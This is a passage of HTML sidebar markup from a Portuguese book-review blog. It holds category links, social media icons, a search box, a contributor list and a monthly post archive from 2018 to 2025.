</div><div class='widget Image' data-version='1' id='Image101'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/p/resenhas.html'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWfDo55GO4WFIHkAMJe5oZCEO92-etTEhQS6hBPfL57qkGzSsWSNRUBLd9rync64UEZKHWOeASDRxZhgrQgPcKncA_2uYLy_qiAoLirbPwOBykP7CAZ08Xda5ikfRfcMoqAAWJgy8heI/s1600/back_resenhasA.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>RESENHAS</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div><div class='widget Image' data-version='1' id='Image102'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/search/label/Dia%20de%20Quote'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmH5fjxTLtes-wGFm-QkUoidEzLkfiiBvybMnVPEiVpNtiioh4IZfAG-yjwokMgvZ298nZoXve4B8ROmEeP27psS9_1Vyf2GM_Tsca9ntSGU0CzIYh524sQx7zb2La2WQ5wHGW_MVfH_Q/s1600/back_quote.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>DIA DE QUOTES</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div><div class='widget Image' data-version='1' id='Image103'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/search/label/5%20motivos%20para%20ler'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmk7SZk2vivXXsmtRzyqQBOXTheOZLAcuPqrzGIs4UXMMRtB52Al3L8X5UCeAmGE8IJgp7gpxJI0TBGLk2GFttB25XKGXx6zVL8L4rl6b1vXQ9OubiOrPGhYkKe25Jiz5sW8qH4dv75Jk/s1600/back_diadequote.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>5 MOTIVOS PARA LER</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div></div>
</div>
<div class='side-posts'>
<div class='sidebar-2 section' id='sidebar posts'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- See "Set Up" for further instructions -->

<div class='socialmedia'>
<a href='https://www.instagram.com/lovemybookss/' target='_blank' title='instagram'><i class='fab fa-instagram'></i></a>

<a href='https://www.facebook.com/ilovemybookss/' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a>

<a href='https://twitter.com/lovemybookss' target='_blank'><i class='fab fa-twitter' title='twitter'></i></a>

<a href='https://br.pinterest.com/lovemybookss/' target='_blank'><i class='fab fa-pinterest-p'  title='pinterest'></i></a>


<a href='https://www.skoob.com.br/usuario/881053-silvanasartori' target='_blank' title='skoob'><i class='fas fa-book'></i></a>

<a href='mailto:lovemybooks1@hotmail.com' target='_blank' title='e-mail'><i class='fas fa-envelope'></i></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML301'>
<div class='widget-content'>
<div class='search'>
<form action='/search' class='searchform' method='get'>
<input class='searchbox' name='q' placeholder='' type='text' value='Procure aqui...' vinput='' onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'/>
<button class="searchsubmit" type="submit" value=""><i class='fas fa-search'></i></button>
<div style='clear: both;'></div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>EQUIPE</h2>
<div class='widget-content'>
<style type="text/css">
.colaboradoras img {
    max-width:75px;
    max-height:75px;
    width: auto;
    height: auto;
    padding: 3px;
    float:left;
}
</style>


<center>

<div class="colaboradoras">


<a href="https://www.lovemybookss.com/search/label/Silvana%20"><img alt="Silvana" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNdRSpZNIMbeXJ6pgq25oU5uTbipiqE11CuDXBukiq8W2e7bCZuGs2Q1Zr5mw8TD2JAXuHhCgUZ2NGe2l80Cqn71txBCaWssqwZxVGLAnSZppK7AzKdtAAzzsUiJwb4OlOZcZ0iYVUge1YupYsDo_qz6wvtMB-B_ozKTwaFf_Ln__nPvQDAHZB8Jq8/s320/764645.png" title="Silvana"/></a>


<a href="https://www.lovemybookss.com/search/label/Joseli%20Medeiros"><img alt="Joseli Medeiros" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJY2XWPi6MGhFLi2o8who8OAmyGkm3YggkTuTgJGOnj0zP5BjOh-7CTzOLHup3W82xJ6BavA9f4dt3X5jQEc6MiQ6TG2AQb2XIWMEP1gISO-wW_zjJtbvkv_JJsyTN3pTzCgd2oLD6zeA/s1440/42245258_317834448949409_7394509184793837568_n.jpg" title="Joseli Medeiros"/></a>


<a href="https://www.lovemybookss.com/search/label/Kaline"><img alt="Kaline" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvYtJCr6_2Ao9anl6U6oqf42ZSmA3ctjPZr969pFW5WURasMxiiMnH2tOVMhF0Q5lk4sfwcu4mpEZR2mSjzHQr2mLoI_ZUygaJ8DHet5RQFlX0yUMWf92QKDAOl0TqzqTHOikFmFlCXcM/s16000/kalineee.png" title="Kaline"/></a>


</div></center>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(116)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/09/'>
setembro
</a>
